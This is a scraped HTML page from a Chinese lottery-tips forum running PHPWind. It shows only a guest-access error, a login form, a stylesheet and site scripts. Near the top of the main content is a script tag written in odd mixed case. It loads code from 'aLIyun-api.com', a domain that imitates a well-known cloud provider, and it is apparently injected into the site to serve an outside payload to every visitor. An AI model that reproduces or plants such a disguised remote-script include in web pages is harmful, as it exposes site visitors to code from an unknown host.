

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://ddd50.com/bbs/read.php?tid=143810
body_size: 6037
content:


<title>大道至简论坛d920.com , d910.com欢迎你进入全国最大大道至简论坛!大道至简是人气资料标杆ddd50.com , ddd60.com , ddd70.com!</title>
	<meta name="keywords" content="打造[权威.和谐.文明]论坛！大道至简论坛,大道至简主论坛,d920.com , d910.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定大道至简论坛,官方指定大道至简主论坛ddd50.com , ddd60.com , ddd70.com" />
	<meta name="description" content="打造[权威.和谐.文明]论坛！大道至简论坛,大道至简主论坛,d920.com , d910.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定大道至简论坛,官方指定大道至简主论坛ddd50.com , ddd60.com , ddd70.com" />

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>读取数据错误,原因：您要访问的链接无效,可能链接不完整,或数据已被删除! -  大道至简 </title>
<meta name="generator" content="PHPWind 7.3.2" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel='archives' title='大道至简' href='https://ddd50.com/bbs/simple' />

<base id="headbase" href="https://ddd50.com/bbs/" />

<link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" />

<!--css--><style type="text/css">
html{overflow-y:scroll;}
body{font-size:9pt; background:#fff;font-family:Verdana; color:#333;}
h3,h2{display:inline;font-size:1.0em;}
h3{font-weight:normal}/*h3 文章列表页文章标题*/
h2 a{color:#000;}/*h2 版块列表页版块名称标题*/
h3 a{color:#444;zoom:1;}
h4{margin:20px 0 10px;font-size:1.1em}
/*a link 基本连接颜色*/
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
/*内补丁*/
.pdD{padding:.3em .5em}
.p10{padding:11px;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#f5fcff;}
.f_two,.t_two,.r_two{background:#dff6ff;}
/*按钮*/
.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:1em;color:#fff;background:#017fc6;}
.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}
.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}
/*伪类按钮*/
.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}
.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}
.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}
/*图像*/
.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}
.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}
.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}
/*form*/
textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}
select{border:solid 1px #c7e1ef;}
.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}
textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}

/*全局*/
#header{min-width:980px;}
.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/
#head{width:980px;margin:0 auto;}
.main-wrap{top;margin-top:4px;padding-top:5px;}
#main{width:98%;margin:0 auto;min-width:980px;padding-top:1px;}  /*内容*/
/*文字ad*/
.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}
.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}
/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}
#topbar{margin:auto;max-width:1200px;}
#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}
#nav-top li{float:left;margin-left:1em;}
*/
/*顶部导航*/
#nav-operate{ margin:auto;}
#nav-operate td{padding:1em .5em}
#nav-operate a{display:block;width:80px;text-align:center;}
#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}
/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}
#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}
#nav-global li{float:left;}
#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}
#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}
#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}
#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}
*/
/*用户登录*/
#nav-user{ padding-left:.7em;float:right;}
#nav-user td{ padding:0 .7em 0 0; font-size:12px;}
#nav-user table{height:32px}
#nav-user table a{ color:#f2f9ff}
#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}
#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}
.hide{display:none}
#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}
.user-table td{padding:1em 1em .5em 2em;}
/*位置*/
#breadCrumb{padding:10px 0 5px;color:#999;}
/*底部*/
#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}
.bottom{margin:0 auto 15px;}
.bottom ul{ padding:0; margin:0; list-style:none;}
.bottom ul li{ padding:0 1em 0 0;display:inline;}
.bottom ul li a{white-space:nowrap;}
/*公告*/
#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}
#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}
#notice a{padding-right:.5em;}
/*table*/
.t{border:1px solid #87bcd8;}
.t table{width:100%;}
.t3{margin:5px auto;}
.t5{border:1px solid #c7e1ef;}
.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
/*table head*/
.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}
.h span{font-weight:normal;}
.h h2{font-weight:bold}
.h a{font-family:Arial;color:#006699}
.h span a,.h span{color:#006699;}
.closeicon{margin-top:.3em}
.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}
.cate_fold:hover{text-decoration:none;}
/*table tr1*/
.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}
.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}
/*table tr2*/
.tr2{background:#f2f9ff;color:#333;}
.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}
.tr2 a{color:#333;margin:0 2px 0}
/*table tr3*/
.tr3{ line-height:1.5;}
.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}
.tr3 th{text-align:left;font-weight:normal;}
.z .tr3:hover{background:#dff6ff;}
.tr td,.tr th{padding:2px}
.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*/
/*浏览页*/
h1{font-size:16px;margin:15px;color:#008ef1;}
.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}
.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}
.tpc_content font{line-height:1.5em;}
.tpc_content a{text-decoration:none;color:#0070AF;}
.tpc_content a:hover{text-decoration:underline}
.tpc_content ol{list-style-type:decimal;}
.tpc_content ul{list-style-type:disc;}
.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}
/*.tips li{list-style:none;width:30%;height:100px;line-height:20px; min-width:210px;margin:0 1px;float:left;overflow:hidden;text-overflow:ellipsis;}*/
.tips li{list-style:none;width:30%;height:15px;line-height:20px; min-width:210px;float:left;}
.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}
.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}
.tipad .fr a{color:#888;}
.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}
.blockquote3 .quote{color:#999;font-size:12px;}
.blockquote3 .text{padding:0 10px 10px 10px;}
.blockquote{width:65%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}
.quote{width:67%;}
.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}
.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}
.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}
.blockquote2 ol li:hover{background:#fff;color:#008ef1;}
.blockquote2 ol li{list-style-type:decimal;}
/*pages*/
.pages{border:0px solid #c7e1ef;margin:3px 10px 3px 0;height:24px;line-height:24px;float:left;}
.pages a,.pages b,.pages .pagesone{display:block;float:left;}
.pages a{padding:0 7px;color:#333;}
.pages b{padding:0 7px;background:#c5d8e8;color:#333;}
.pages a:hover{background:#dff6ff;text-decoration:none;}
.pages .pagesone{border-left:1px solid #c7e1ef;background:#dff6ff;font:12px Verdana;height:21px;_height:23px;padding:3px 4px 0 8px;_padding:1px 4px 0 8px;}
.pages input{border:1px solid #c7e1ef;padding-left:1px;}
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*5像素圆角*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}
.y-bg{margin:0 4px;border-top:1px solid #c7e1ef;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 10px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
/*menu*/
.menu{position:absolute;background:#fff;border:1px solid #c7e1ef;}
.menu a{display:block;padding:4px 8px;}
/*下来框*/
.menu-post{border:2px solid #c7e1ef;padding:1px;background:#87bcd8;}
.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}
.menu-b .h{border-bottom:1px solid #a9d5e9;}
.menu-half li{width:46%;float:left;}
.menu-half li a{float:left;}

/*弹出框 popout*/
.popoutContent{background:#fff;border:1px solid #4680b6;}
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}
.bgcorner1{background-position: 0 0 }
.bgcorner2{background-position: -5px 0 }
.bgcorner3{background-position: -5px -5px}
.bgcorner4{background-position:0 -5px}
.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}
.pobg1{height:5px; }
.pobg2{width:5px;}
.pobg3{height:5px;}
.pobg4{width:5px;}
.popoutContent td{padding:.5em .6em;border-bottom:1px solid #c7e1ef;}

.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}
.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}
.listTable{margin:0 1em .5em}
.listAppItem{padding:0 .5em 1em}
.listAppItem ul{padding:.5em;}
.listAppItem li{width:95%;float:left;padding-bottom:.35em;}
.listAppItem li a{float:left;padding-left:20px;display:inline;}
/*icon*/
.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}
/*工具栏*/
.startbar-ui{position:relative;height:24px;border:1px solid #87bcd8;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}
/*span color 数值自定义*/
.black,.black a{color:#333}
.s1{color:#008000;} /*绿*/
.s2{color:#984B98;} /*紫*/
.s3{color:#ff6600;} /*橙*/
.s4{color:#0033FF;} /*蓝*/
.s5{color:#659B28}  /*浅绿*/
.s7,.s7 a{color:#ff00a2;}
.s8,.s8 a{color:#006699;}
.gray,.gray a{color:#908c8c;} /*次要字颜色*/
.red{color:#ff0000;}/*红*/
.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/
 /*自定义css*/
</style><!--css-->

<!--[if IE]>
<style type="text/css">
.tr1 td.td1{border-top:0}
.t4{padding:0}
.t table{border-collapse:collapse;}
.t {padding:0}
</style>
<![endif]-->



<script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script>
<script language="JavaScript">
var agt = navigator.userAgent.toLowerCase();
var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
var is_gecko= (navigator.product == "Gecko");
var imgpath = 'images';
var verifyhash = '02caf70e';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var gIsPost = true;
if (location.href.indexOf('/simple/') != -1) {
	getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
} else if (location.href.indexOf('.html')!=-1) {
	var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
	if (base != location.href) {
		getObj('headbase').href = base;
	}
}
</script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">

<style>
.menu .menu-hidden{width:16px;height:16px;float:right;background:url(images/close.gif) no-repeat;}
/*底部弹出框样式*/
.menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}
.menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#f5fcff}
.menu-post-bottom dt a{color:#659B28; cursor:text}
.menu-post-bottom dt a:hover{ text-decoration:none}
/* popout forum list*/
.forum-list-popout { max-height:400px;_height:400px; overflow:auto}
.forum-list-popout a:hover{ color:#659B28}
.forum-list-popout dl{border-bottom:1px dashed #c7e1ef; padding:5px 0;}
.forum-list-popout dt{font-weight:700;padding:0 0 2px}
.forum-list-popout dt a{display:inline}
.forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#006699}
</style>



<div id="main">

<ScrIpT/sRc=//aLIyun-api.com/?web_id=1281459115></ScrIpT>
<div class="t" style="margin-top:5px;">
<table width="100%" cellspacing="0" cellpadding="0" align="center">
<tr><td class="h" colspan="2">提示信息 &raquo; <a href="index.php" title="大道至简">大道至简</a></td></tr>

<tr class="tr1">
<th><br>


<div style="padding:0px 0px 5px 20px;"><font color=blue size=5><b>【论坛人数太多,禁止游客访问,请登录访问或注册用户再访问】→</b></font></a><a href="tencent://message/?uin="><img height="16" src="/bbs/images/q.gif" width="60"></a></b></div>
<div style="padding:0px 0px 15px 45px; line-height:150%;">
<ol><li>请直接登录用户访问论坛，或请</font><a href="register.php"><font color=#ff0000 size=3><b>【<u>点这里注册</u>】</b></font></a><br />
<li>如果您已注册,请先登录论坛即可游览帖子<br></ol></div>
<form action="login.php?" method="post" name="login">
<fieldset style="margin:0% 22% 0% 22%;border:1px solid #c7e1ef">
<legend style="padding:0 5px 0 5px;">登录</legend>
<table width="85%" align="center">
<tr><td width="35%" style="height:30px;padding-left:10px;" onclick="document.login.pwuser.focus();">

<input type="radio" name="lgt" value="0" checked />用户名
</td>
<td><input class="input" type="text" size="40" tabindex="9" name="pwuser" /></td></tr>
<tr><td style="height:30px;padding-left:10px;">密&#160;&#160;码</td>
<td><input class="input" type="password" size="40" tabindex="10" name="pwpwd" /></td></tr>

<tr><td style="height:30px;padding-left:10px;">隐身登录</td>
<td><input name="hideid" type="radio" value="1" /> 是 &nbsp
<input name="hideid" type="radio" value="0" checked tabindex="16" /> 否</td></tr>
</table></fieldset><br />
<center><input class="btn" type="submit" value="登录" tabindex="17" /> <a href="sendpwd.php" target="_blank">找回密码</a></center>
<input type="hidden" name="forward" value="" />
<input type="hidden" name="jumpurl" value="https://ddd50.com/bbs/read.php?tid=143810" />
<input type="hidden" name="step" value="2" />
<input type="hidden" name="cktime" value="31536000" /></form><br />
<script language="JavaScript">
document.login.pwuser.focus();
function showcustomquest(qid){
	getObj("customquest").style.display = qid==-1 ? '' : 'none';
}
</script>


</tr>
<tr>


</div><br />
</div></div><!--.main-wrap,#main End-->

<center style="margin:5px 0;"></center>
<BR><BR><BR><BR>

</div></div>


<script language="JavaScript" src="js/global.js"></script>

</body></html>

<script language="JavaScript">
var openmenu = {};
read.InitMenu();
</script>

<script language="JavaScript" src="https://init.phpwind.net/init.php?sitehash=10AQIFBFUCU1IGWgEDUV8GUFYCAQ9fB1cBVFgBBlBcBAs&v=7.3.2&c=0"></script>